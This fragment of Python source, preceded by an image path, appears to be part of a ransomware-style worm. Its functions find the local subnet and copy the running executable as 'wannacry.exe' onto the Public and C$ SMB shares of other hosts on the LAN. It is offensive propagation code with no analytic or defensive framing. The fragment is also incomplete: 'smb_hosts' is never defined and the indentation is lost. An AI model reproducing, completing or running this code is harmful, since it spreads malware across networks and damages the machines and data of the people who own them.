 def get_local_subnet():
hostname = socket.gethostname()
local_ip = socket.gethostbyname(hostname)
ip_parts = local_ip.split('.')
subnet = '.'.join(ip_parts[:3]) + '.0/24'
return subnet
def propagate_in_lan():
exe_path = sys.executable if getattr(sys, 'frozen', False) else os.path.abspath(__file__)
for ip in smb_hosts:
if ip == socket.gethostbyname(socket.gethostname()):
continue
for share in ["Users\\Public", "C$\\Users\\Public"]:
try_copy_to_share(ip, exe_path, share_name=share)
def try_copy_to_share(target_ip, exe_path, share_name="Users\\Public"):
unc_path = fr"\\{target_ip}\{share_name}"
if not os.path.exists(unc_path): return False
dst = os.path.join(unc_path, "wannacry.exe")
shutil.copy2(exe_path, dst)
print(f"[+] Copied to {dst}")